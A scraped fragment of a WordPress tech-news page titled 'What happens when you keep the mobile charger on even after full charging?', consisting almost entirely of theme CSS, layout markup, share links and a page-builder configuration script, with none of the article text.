
        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://condorpost.com/net-worth-family-and-lifestyle-of-arnold-schwarzenegger/" rel="bookmark" class="td-image-wrap " title="Net worth, family and lifestyle of Arnold Schwarzenegger" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/07/10-Best-Arms-Olympia-Arnold-Schwarzenegar-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/net-worth-family-and-lifestyle-of-arnold-schwarzenegger/" rel="bookmark" title="Net worth, family and lifestyle of Arnold Schwarzenegger">Net worth, family and lifestyle of Arnold Schwarzenegger</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-04T02:53:43+00:00" >July 4, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_113" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_114  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_114,
                .tdi_114 .tdc-columns{
                    min-height: 0;
                }.tdi_114,
				.tdi_114 .tdc-columns{
				    display: block;
				}.tdi_114 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_114 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_114 .tdc-row-video-background-error,
	                .tdi_114 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_114 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_114 .tdc-row-video-background-error,
	                .tdi_114 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_114 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_114 .tdc-row-video-background-error,
	                .tdi_114 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

.tdi_114{
margin-top:40px !important;
}

.tdi_114 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_114{
margin-top:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_114{
margin-top:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_114{
margin-top:20px !important;
}
}

</style><div class="vc_column tdi_116  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_116{
                    vertical-align: baseline;
                }.tdi_116 > .wpb_wrapper,
				.tdi_116 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_116 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_116 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_116 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_116{
width:calc(100% - 340px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_116{
width:calc(100% - 240px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_116{
width:calc(100% - 230px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_116{
width:100% !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_117 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_117" >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_117 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_117{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_117{
margin-bottom:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_117{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_117 .tdb-entry-category{
					padding: 3px 4px 2px;
				
					font-family:Source Sans Pro !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_117 .tdb-cat-bg{
					border-width: 1px;
				}.tdi_117 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_117 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_117{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://condorpost.com/category/technology/" ><span class="tdb-cat-bg"></span>TECHNOLOGY</a></div></div><div class="td_block_wrap tdb_title tdi_118 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_118" >
<style>

/* inline tdc_css att */

.tdi_118{
margin-bottom:5px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_118 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_118{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_118 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_118 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_118{
					text-align: left;
				}.tdi_118 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_118 .tdb-title-text{
					font-family:Gelasio !important;line-height:1.1 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_118 .tdb-title-text{
					font-family:Gelasio !important;font-size:30px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_118 .tdb-title-text{
					font-family:Gelasio !important;font-size:24px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_118 .tdb-title-text{
					font-family:Gelasio !important;font-size:24px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">What happens when you keep the mobile charger on even after full charging?</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_121  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_121{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_121,
				.tdi_121 .tdc-inner-columns{
				    display: block;
				}.tdi_121 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_121 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_121 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_121 { 
display:none !important;
} }

</style><div class="vc_column_inner tdi_123  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_123{
                    vertical-align: baseline;
                }.tdi_123 .vc_column-inner > .wpb_wrapper,
				.tdi_123 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_123 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_123{
padding-top:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_123{
padding-top:5px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_124 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_124" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_124{
margin-top:1px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_124{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_124{
                    display: inline-block;
                }.tdi_124 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_124 .tdb-author-by{
                    margin-right: 5px;
                
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:20px !important;font-style:italic !important;font-weight:400 !important;
				}.tdi_124 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_124 .tdb-author-name{
					color: #000;
				
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:20px !important;font-style:italic !important;font-weight:600 !important;
				}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://condorpost.com/author/johnny/">Johnny Holland</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_125 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_125" >
<style>

/* inline tdc_css att */

.tdi_125{
margin-left:10px !important;
}

</style>
<style>
/* custom css */
.tdi_125{
                    display: inline-block;
                
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:20px !important;font-style:italic !important;font-weight:400 !important;
				}.tdi_125 svg{
                    width: 14px;
                }.tdi_125 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-06-22T22:44:35+00:00">June 22, 2023</time></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_127  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_127{
                    vertical-align: baseline;
                }.tdi_127 .vc_column-inner > .wpb_wrapper,
				.tdi_127 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_127 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_127{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_128 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_128" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_128{
margin-bottom:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_128{
margin-bottom:15px !important;
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_128{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_128 .td-post-sharing,
				.tdi_128 .tdb-share-classic{
					text-align: right;
				}
</style><div id="tdi_128" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcondorpost.com%2Fwhat-happens-when-you-keep-the-mobile-charger-on-even-after-full-charging%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=What+happens+when+you+keep+the+mobile+charger+on+even+after+full+charging%3F&url=https%3A%2F%2Fcondorpost.com%2Fwhat-happens-when-you-keep-the-mobile-charger-on-even-after-full-charging%2F&via=condorpost" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://condorpost.com/what-happens-when-you-keep-the-mobile-charger-on-even-after-full-charging/&amp;media=https://condorpost.com/wp-content/uploads/2023/06/pexels-karl-solano-10998426.jpg&description=we&#039;ll explore what happens when you keep your mobile charger on even after full charging and share tips for properly charging your device to avoid any potential risks." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=What+happens+when+you+keep+the+mobile+charger+on+even+after+full+charging%3F %0A%0A https://condorpost.com/what-happens-when-you-keep-the-mobile-charger-on-even-after-full-charging/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_128" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_129 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_129" >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_129 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_129{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_129 .td-audio-player{
                    font-size: 12px;
                }.tdi_129 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_129:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="1068" 
                                        height="712" 
                                        class="entry-thumb" 
                                        src="https://condorpost.com/wp-content/uploads/2023/06/pexels-karl-solano-10998426-1068x712.jpg" srcset="https://condorpost.com/wp-content/uploads/2023/06/pexels-karl-solano-10998426-1068x712.jpg 1068w, https://condorpost.com/wp-content/uploads/2023/06/pexels-karl-solano-10998426-300x200.jpg 300w, https://condorpost.com/wp-content/uploads/2023/06/pexels-karl-solano-10998426-1024x682.jpg 1024w, https://condorpost.com/wp-content/uploads/2023/06/pexels-karl-solano-10998426-768x512.jpg 768w, https://condorpost.com/wp-content/uploads/2023/06/pexels-karl-solano-10998426-696x464.jpg 696w, https://condorpost.com/wp-content/uploads/2023/06/pexels-karl-solano-10998426.jpg 1280w" sizes="(max-width: 1068px) 100vw, 1068px" 
                                        alt="mobile charger" 
                                        title="pexels-karl-solano-10998426"
                                    />
                                    </div></div><div class="vc_row_inner tdi_131  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_131{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_131,
				.tdi_131 .tdc-inner-columns{
				    display: block;
				}.tdi_131 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_131 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_131 .vc_column_inner {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_131 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_131 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_131 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_131 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_131 { 
display:none !important;
} }

</style><div class="vc_column_inner tdi_133  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_133{
                    vertical-align: baseline;
                }.tdi_133 .vc_column-inner > .wpb_wrapper,
				.tdi_133 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_133 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_133{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_133{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td_block_title tdi_134 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_134" >
<style>
.td-theme-wrap .tdi_134 .td-block-title > *,
            .td-theme-wrap .tdi_134 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_134 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_134 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_134 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_134 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_134 .td-subcat-dropdown ul:after {
                background-color: #4c4084;
            }
            
            
            .td-theme-wrap .tdi_134 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_134 .td_quote_on_blocks,
            .td-theme-wrap .tdi_134 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_134 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_134 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_134 .td-instagram-user a {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_134 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_134 .td-load-more-wrap a:hover {
                background-color: #4c4084;
                border-color: #4c4084;
            }

            .td-theme-wrap .tdi_134 .td-read-more a,
            .td-theme-wrap .tdi_134 .td-weather-information:before,
            .td-theme-wrap .tdi_134 .td-weather-week:before,
            .td-theme-wrap .tdi_134 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_134 .td-post-category,
            .td-theme-wrap .tdi_134 .td-post-category:hover {
                background-color: #4c4084;
            }
/* inline tdc_css att */

.tdi_134{
margin-bottom:-5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_134{
margin-bottom:-15px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_134 .td-block-title a,
				body .tdi_134 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:24px !important;font-weight:900 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_134 .td-block-title a,
				body .tdi_134 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:19px !important;font-weight:900 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_134 .td-block-title a,
				body .tdi_134 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:18px !important;font-weight:900 !important;
				}
}
</style><div class="td-block-title-wrap"><h2 class="td-block-title"><span class="td-pulldown-size">Must read</span></h2></div></div><div class="td_block_wrap td_flex_block_1 tdi_135 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_135" >
<style>

/* inline tdc_css att */

.tdi_135{
margin-bottom:30px !important;
padding-top:19px !important;
padding-right:19px !important;
padding-bottom:19px !important;
padding-left:19px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_135{
margin-bottom:20px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_135{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_135 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_135 .entry-thumb{
					background-position: center 50%;
				}.tdi_135 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 1;
                }.ie10 .tdi_135 .td-image-container,
				.ie11 .tdi_135 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_135 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.tdi_135 .td-module-meta-info{
                	flex: 1;
                
					padding: 4px 10px 0 0;
				
					border-color: #eaeaea;
				}.tdi_135 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_135 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_135 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_135 .td-post-vid-time{
					display: block;
				}.tdi_135 .td-post-category{
					padding: 3px 4px 2px;
				
					font-family:Source Sans Pro !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_135 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_135 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_135 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_135 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_135 .td-read-more{
					display: none;
				}.tdi_135 .td-author-date{
					display: inline;
				}.tdi_135 .td-post-author-name{
					display: none;
				}.tdi_135 .entry-review-stars{
					display: inline-block;
				}.tdi_135 .td-icon-star,
                .tdi_135 .td-icon-star-empty,
                .tdi_135 .td-icon-star-half{
					font-size: 15px;
				}.tdi_135 .td-module-comments{
					display: none;
				}.tdi_135 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_135 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_135 .td_module_wrap:hover .td-module-title a{
					color: #4c4084 !important;
				}.tdi_135 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_135 .td-post-author-name a{
					color: #000000;
				}.tdi_135 .td-post-date,
				.tdi_135 .td-post-author-name span{
					color: #000000;
				}.tdi_135 .entry-title{
					font-family:Gelasio !important;font-size:15px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_135 .td-editor-date,
				.tdi_135 .td-editor-date .td-post-author-name a,
				.tdi_135 .td-editor-date .entry-date,
				.tdi_135 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_135 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_135 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_135 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_135 .td-module-container:before{
					bottom: -10px;
				}.tdi_135 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_135 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_135 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_135 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_135 .entry-title{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.1 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_135 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_135 .td-module-meta-info{
					padding: 0 10px 0 0;
				}.tdi_135 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_135 .td-module-container:before{
					bottom: -5px;
				}.tdi_135 .td-post-date,
				.tdi_135 .td-post-author-name span{
					display: none;
				}.tdi_135 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_135 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_135 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_135 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_135 .entry-title{
					font-family:Gelasio !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_135 .td-editor-date,
				.tdi_135 .td-editor-date .td-post-author-name a,
				.tdi_135 .td-editor-date .entry-date,
				.tdi_135 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_135 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_135 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_135 .td-module-container:before{
					bottom: -15px;
				}.tdi_135 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_135 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_135 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_135 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_135 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_135 = new tdBlock();
block_tdi_135.id = "tdi_135";
block_tdi_135.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"947","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","f_title_font_weight":"700","title_txt_hover":"#4c4084","modules_category":"above","modules_category_padding":"3px 4px 2px","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#000000","date_txt":"#000000","show_btn":"none","show_excerpt":"none","show_com":"none","image_height":"100","image_floated":"float_right","show_cat":"none","meta_padding":"eyJhbGwiOiI0cHggMTBweCAwIDAiLCJwb3J0cmFpdCI6IjAgMTBweCAwIDAifQ==","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxMCJ9","modules_divider":"","category_id":"","tdc_css":"[base64]","show_author":"none","image_width":"26","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","limit":"4","sort":"","image_size":"td_324x400","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-3086","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block 